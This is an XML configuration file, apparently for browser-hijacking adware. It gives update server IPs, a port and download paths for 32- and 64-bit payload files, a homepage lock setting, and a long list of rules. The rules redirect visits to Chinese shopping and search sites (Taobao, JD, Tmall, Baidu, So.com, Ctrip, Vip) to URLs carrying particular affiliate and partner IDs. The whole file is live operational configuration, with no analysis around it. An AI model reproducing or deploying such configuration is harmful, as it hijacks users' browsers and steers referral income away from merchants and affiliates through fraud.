 1 <Body>
2 <status>1</status>
3 <sysVersion>1007</sysVersion>
4 <updateIp>207.148.113.60</updateIp>
5 <updateIp2>139.162.76.150</updateIp2>
6 <updatePort>8586</updatePort>
7 <lockFlag>1</lockFlag>
8 <lockTimes>999</lockTimes>
9 <lockSpan>0</lockSpan>
10 <urlCount>1</urlCount>
11 <urlEntry>http://www.7255.com/?27382</urlEntry>
12 <ignoreBrowser></ignoreBrowser>
13 <s_dn_rl>/x86/1007.dat</s_dn_rl>
14 <s_dn_sz>696384</s_dn_sz>
15 <s64_dn_rl>/x64/1007.dat</s64_dn_rl>
16 <s64_dn_sz>617536</s64_dn_sz>
17 <autoStartIe>0</autoStartIe>
18 <bootSetHp>0</bootSetHp>
19 <hp3>
20 <sps>30</sps>
21 <hjs>15</hjs>
22 <sjs>0</sjs>
23 <tre>http://www.hao21.net/</tre>
24 <srf>http://www.hao21.net/</srf>
25 <irc>2</irc>
26 <ire>www.tao121.net</ire>
27 <ire>www.hao21.net</ire>
28 <tdc>27</tdc>
29 <tde>www.baidu.com</tde> --百度
30 <tde>taobao.com</tde> --淘宝
31 <tde>www.taobao.com</tde>
32 <tde>ai.taobao.com</tde>
33 <tde>s.click.taobao.com</tde>
34 <tde>www.tmall.com</tde>
35 <tde>www.jd.com</tde>
36 <tde>union-click.jd.com</tde>
37 <tde>www.so.com</tde>
38 <tde>www.haosou.com</tde>
39 <tde>jd.com</tde>
40 <tde>gou.jd.com</tde>
41 <tde>union.click.jd.com</tde>
42 <tde>ccc.x.jd.com</tde>
43 <tde>ccc-x.jd.com</tde>
44 <tde>redirect.simba.taobao.com</tde>
45 <tde>temai.taobao.com</tde>
46 <tde>srd.simba.taobao.com</tde>
47 <tde>uland.taobao.com</tde>
48 <tde>re.taobao.com</tde>
49 <tde>guang.taobao.com</tde>
50 <tde>www.vip.com</tde>
51 <tde>ms.vipstatic.com</tde>
52 <tde>click.union.vip.com</tde>
53 <tde>www.ctrip.com</tde>
54 <tde>u.ctrip.com</tde>
55 <tde>click.tanx.com</tde>
56 <cdc>13</cdc>
57 <cde>www.taobao.com</cde>
58 <cde>www.baidu.com</cde>
59 <cde>www.jd.com</cde>
60 <cde>www.so.com</cde>
61 <cde>www.haosou.com</cde>
62 <cde>gou.jd.com</cde>
63 <cde>union-click.jd.com</cde>
64 <cde>union.click.jd.com</cde>
65 <cde>www.ctrip.com</cde>
66 <cde>u.ctrip.com</cde>
67 <cde>www.vip.com</cde>--
68 <cde>ms.vipstatic.com</cde>
69 <cde>click.union.vip.com</cde>
70 <hjc>53</hjc>
71 <hj>www.taobao.com/#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#</hj>
72 <hj>wwww.x.com/#http://www.hao21.net/#</hj>
73 <hj>s.click.taobao.com/*#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#mm_111738353,mm_16257037,hao21,t_js,f
74 <hj>taobao.com/#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#</hj>
75 <hj>ai.taobao.com/#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#</hj>
76 <hj>ai.taobao.com/?pid=*#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#mm_111738353,mm_16257037</hj>
77 <hj>www.jd.com/#http://www.hao21.net/link/8e4d9a9733ef46f6#</hj>
78 <hj>ai.taobao.com/?*&pid=*#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#mm_111738353,mm_16257037</hj>
79 <hj>guang.taobao.com/#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#</hj>
80 <hj>click.tanx.com/*#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#</hj>
81 <hj>temai.taobao.com/?pid=*#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#mm_111738353,mm_16257037</hj>
82 <hj>temai.taobao.com/index.htm?pid=*#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#mm_111738353,mm_16257037<
83 <hj>temai.taobao.com/cheap.htm?pid=*#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#mm_111738353,mm_16257037<
84 <hj>www.tmall.com/#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#</hj>
85 <hj>www.tmall.com/?ali_trackid=*#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#mm_111738353,mm_16257037</hj>
86 <hj>jd.com/#http://www.hao21.net/link/8e4d9a9733ef46f6#</hj>
87 <hj>redirect.simba.taobao.com/rd?*#https://ai.taobao.com/?pid=mm_16257037_13474932_60698287#mm_111738353,mm_16257037</h
88 <hj>ai.taobao.com/search/index.htm?pid=*#http://www.hao21.net/t/#mm_16257037,mm_111738353|1</hj>
89 <hj>ai.taobao.com/search/index.htm?*key=*&pid=*#http://www.hao21.net/t/#mm_16257037,mm_111738353|1</hj>
90 <hj>uland.taobao.com/sem/tbsearch?*#http://www.hao21.net/t/#mm_16257037,mm_111738353|1</hj>
91 <hj>uland.taobao.com/coupon/edetail?e=*&pid=*#http://www.hao21.net/t/#mm_16257037,mm_111738353|1</hj>
92 <hj>srd.simba.taobao.com/rd?*f=*search_ou*#http://www.hao21.net/t/#mm_16257037,mm_111738353|1</hj>
93 <hj>srd.simba.taobao.com/rd?w=mmp4ptest*keyword%3D%*#http://www.hao21.net/t/#mm_16257037,mm_111738353|1</hj>
94 <hj>re.taobao.com/search_ou?*#http://www.hao21.net/t/#mm_16257037,mm_111738353|1</hj>
95 <hj>union-click.jd.com/jdc?e=*#http://www.hao21.net/link/8e4d9a9733ef46f6#114314079,AyIPZRprFDJWWA1FBCVbV0IUWVALHFRBEwQ
96 <hj>union.click.jd.com/jdc?e=*#http://www.hao21.net/link/8e4d9a9733ef46f6#114314079,AyIPZRprFDJWWA1FBCVbV0IUWVALHFRBEwQ
97 <hj>union-click.jd.com/jdc?d=*#http://www.hao21.net/link/8e4d9a9733ef46f6#114314079,AyIPZRprFDJWWA1FBCVbV0IUWVALHFRBEwQ
98 <hj>union.click.jd.com/jdc?d=*#http://www.hao21.net/link/8e4d9a9733ef46f6#114314079,AyIPZRprFDJWWA1FBCVbV0IUWVALHFRBEwQ
99 <hj>www.jd.com/?cu=*#http://www.hao21.net/link/8e4d9a9733ef46f6#114314079</hj><hj>gou.jd.com/?*cu=*#http://www.hao21.ne
100 <hj>click.union.jd.com/JdClick/?unionId=*#http://www.hao21.net/link/8e4d9a9733ef46f6#114314079</hj>
101 <hj>click.union.jd.com/JdClick/?unionId=*#http://www.hao21.net/link/8e4d9a9733ef46f6#114314079</hj>
102 <hj>www.vip.com/*utm_source=*#http://www.hao21.net/link/b08a722ef52f3b9d#ICu3cKC</hj>
103 <hj>ms.vipstatic.com/union/*#http://www.hao21.net/link/b08a722ef52f3b9d#ICu3cKC,003ajpxjk09,3Atm2elewa,favicon</hj>
104 <hj>click.union.vip.com/*#http://www.hao21.net/link/b08a722ef52f3b9d#ICu3cKC</hj>
105 <hj>www.ctrip.com/#http://www.hao21.net/link/6b2403da87448e42#</hj>
106 <hj>www.ctrip.com/?allianceid*#http://www.hao21.net/link/6b2403da87448e42#293674</hj>
107 <hj>u.ctrip.com/union/CtripRedirect.aspx*#http://www.hao21.net/link/6b2403da87448e42#293674</hj>
108 <hj>union.click.jd.com/sem.php?*#http://www.hao21.net/jd/#W1dCFBBFC0RUQUpADgpQTFs|1</hj>
109 <hj>union-click.jd.com/sem.php?*#http://www.hao21.net/jd/#W1dCFBBFC0RUQUpADgpQTFs|1</hj>
110 <hj>ccc.x.jd.com/dsp/cl?*#http://www.hao21.net/jd/#W1dCFBBFC0RUQUpADgpQTFs|1</hj>
111 <hj>ccc-x.jd.com/dsp/cl?*#http://www.hao21.net/jd/#W1dCFBBFC0RUQUpADgpQTFs|1</hj>
112 <hj>www.haosou.com/#https://www.so.com/?src=lm&ls=sm2258023#pclm2345wdh,sm2258023</hj>
113 <hj>www.haosou.com/?src=*#https://www.so.com/?src=lm&ls=sm2258023#pclm2345wdh,sm2258023</hj>
114 <hj>www.so.com/#https://www.so.com/?src=lm&ls=sm2258023#pclm2345wdh,sm2258023</hj>
115 <hj>www.so.com/?src=*#https://www.so.com/?src=lm&ls=sm2258023#pclm2345wdh,sm2258023</hj>
116 <hj>www.haosou.com/s?*#fr=lm&ls=sm2258023&src=home_lm&lm_extend=ctype:31#pclm2345wdh,sm2258023|1</hj>
117 <hj>www.so.com/s?*#fr=lm&ls=sm2258023&src=home_lm&lm_extend=ctype:31#pclm2345wdh,sm2258023|1</hj>
118 <hj>www.baidu.com/#https://www.baidu.com/?tn=97381176_hao_pg#</hj>
119 <hj>www.baidu.com/?tn=*#https://www.baidu.com/?tn=97381176_hao_pg#78040160_61_pg,92917604_hao_pg,97381176_hao_pg</hj>
120 <hj>www.baidu.com/s?*#tn=97381176_hao_pg#78040160_61_pg,92917604_hao_pg,97381176_hao_pg|1</hj>
121 <hj>www.baidu.com/index.php?*#tn=97381176_hao_pg#78040160_61_pg,92917604_hao_pg,97381176_hao_pg|1</hj>
122 <hj>www.baidu.com/baidu?*#tn=97381176_hao_pg#78040160_61_pg,92917604_hao_pg,97381176_hao_pg|1</hj>
123 </Body>
124
125
126
127
128
129